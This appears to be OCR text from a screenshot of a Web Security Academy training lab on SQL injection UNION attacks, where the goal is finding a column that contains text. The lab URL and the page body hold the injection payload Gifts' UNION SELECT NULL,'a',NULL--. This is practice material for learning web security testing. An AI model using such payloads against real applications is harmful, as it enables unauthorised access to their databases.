 tps://0ad100ac030eaa34c0c9251200e7002f.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,'a',NULL--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
L
Back to lab home
Make the database retrieve the string: 'G9vN3A'
Back to lab description
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'a',NULL---